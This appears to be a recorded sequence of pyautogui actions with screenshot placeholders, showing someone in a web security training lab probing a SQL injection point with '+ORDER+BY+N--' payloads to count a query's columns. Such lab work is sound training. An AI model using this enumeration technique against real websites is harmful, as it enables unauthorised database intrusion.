
# Probe with '+ORDER+BY+5-- (error), then ORDER BY 2 (200 OK).
pyautogui.write('ORDER+')

pyautogui.write('BY+5')

pyautogui.moveTo(103, 107)

pyautogui.click(104, 107)

pyautogui.press('Backspace')
pyautogui.write('2')

pyautogui.click(104, 107)
pyautogui.write('3')

# Send ORDER BY 3 (200 OK) and ORDER BY 4 (error), confirming three columns.
pyautogui.click(104, 106)

pyautogui.write('4')

pyautogui.click(104, 106)

pyautogui.click(358, 212)

pyautogui.moveTo(276, 212); pyautogui.dragTo(358, 212)

# Review the 'finding a column containing text' lab title and access the lab site.
pyautogui.moveTo(262, 252); pyautogui.dragTo(483, 252)

pyautogui.moveTo(483, 252); pyautogui.dragTo(405, 281)
